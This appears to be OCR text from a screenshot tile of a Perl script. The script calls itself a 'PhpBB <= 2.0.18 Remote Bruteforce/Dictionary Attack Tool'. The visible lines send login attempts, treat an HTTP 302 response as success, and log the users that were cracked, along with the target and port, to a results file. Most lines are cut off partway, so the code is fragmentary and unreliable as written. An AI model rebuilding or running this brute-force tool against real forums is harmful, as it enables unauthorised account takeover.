
$data";

read  $send, $answer, 15;

close($send);

if($answer =~ /HTTP\/(.*?) 302/){$O
&decision;}}

#_Decision_

sub decision(){if($OK ne 1){if($at
#_Success/Failed_

sub successfailed(){

if($OK eq 1){print "\n  [+]User: $
if($OK eq 0){print "\n  [-]User: $
open FILE, ">$results" || print "\
print FILE "

+---------------------------------
 PhpBB <= 2.0.18 Remote Bruteforce/Dictionary Attack Tool

+---------------------------------
  [+]   Target: $full

  [+]     Port: $port
